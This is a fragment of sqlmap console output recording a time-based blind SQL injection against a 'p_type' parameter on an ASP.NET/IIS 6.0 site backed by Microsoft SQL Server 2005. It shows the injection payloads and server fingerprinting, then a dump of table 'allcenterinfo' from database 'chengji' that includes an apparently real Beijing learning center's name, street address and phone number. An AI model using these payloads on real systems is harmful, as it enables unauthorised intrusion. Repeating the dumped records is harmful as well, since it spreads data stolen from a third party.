 Payload: p_type=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: p_type=1' WAITFOR DELAY '0:0:5'--
---
[12:38:39] [WARNING] changes made by tampering scripts are not included in shown payl
oad content(s)
[12:38:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:38:39] [INFO] fetching columns for table 'allcenterinfo' in database 'chengji'
[12:38:39] [INFO] the SQL query used returns 35 entries
[12:38:39] [INFO] fetching entries for table 'allcenterinfo' in database 'chengji'
[12:38:39] [INFO] the SQL query used returns 644 entries
[12:38:39] [WARNING] possible server trimmed output detected (probably due to its len
gth and/or content): C0201002bmhysj bmhysj bmhysj北京广播电视大学通州区分校bmhysjCbmh
ysj bmhysj北京通州奥鹏学习中心bmhysj bmhysj奥鹏bmhysj bmhysjCbmhysj20030716bmhysj bmh
ysj北京市bmhysj电校奥鹏[2005]5号bmhysj bmhysj bmhysjAbmhysj无bmhysj bmhysj北京通州奥
鹏学习中心bmhysj10159330bmhysj北京广播电视大学通州区分校奥鹏远程教育学习中心bmhysj bm
hysj 洁 ysj通州区 带河大街54号；成教中
心院内；国 站路，下车十字路口往右拐往西50米。bmhysj bmhysj b
mhysj010-80882146bmhysj bmhysj bmhysj
[12:38:40] [WARNING] possible server trimmed output detected (probably due to its len